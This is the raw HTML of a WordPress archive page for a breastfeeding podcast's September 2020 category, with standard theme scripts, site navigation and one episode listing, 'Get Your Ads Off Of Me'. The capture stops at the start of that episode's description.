

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/category/september-2020/
body_size: 15874
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>September 2020 Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/category/september-2020/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="September 2020 Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/category/september-2020/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/category/september-2020/","url":"https://badassbreastfeedingpodcast.com/category/september-2020/","name":"September 2020 Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/category/september-2020/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/category/september-2020/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/category/september-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"September 2020"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; September 2020 Category Feed" href="https://badassbreastfeedingpodcast.com/category/september-2020/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/categories/706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive category category-september-2020 category-706 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Category: <span>September 2020</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1623" class="entry entry-post post-1623 episode type-episode status-publish has-post-thumbnail hentry category-september-2020 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-breast tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-clean-your-house tag-dianne-cassidy tag-feeding tag-feminism tag-infant tag-infant-feeding tag-lactation-consultant tag-maternal-health tag-motherhood tag-motherhood-expectations tag-newborn tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-depression">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/september-2020/" rel="category tag">September 2020</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/get-your-ads-off-of-me/">
				<img width="714" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/67898141_10220380154519065_948621618416975872_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/67898141_10220380154519065_948621618416975872_n.jpg 714w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/67898141_10220380154519065_948621618416975872_n-223x300.jpg 223w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/67898141_10220380154519065_948621618416975872_n-600x807.jpg 600w" sizes="(max-width: 714px) 100vw, 714px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/get-your-ads-off-of-me/" rel="bookmark">Get Your Ads Off Of Me</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="1623" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1623/get-your-ads-off-of-me.mp3?blob_id=23040421&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (28.0 B)" data-episode-duration="38:47" data-episode-size="28.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/c7jnty7ngubluttcfr71aldpvk1w.docx" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-1623" id="audio-1623-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1623/get-your-ads-off-of-me.mp3?blob_id=23040421&#038;_=1#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1623/get-your-ads-off-of-me.mp3?blob_id=23040421&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1623/get-your-ads-off-of-me.mp3?blob_id=23040421&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
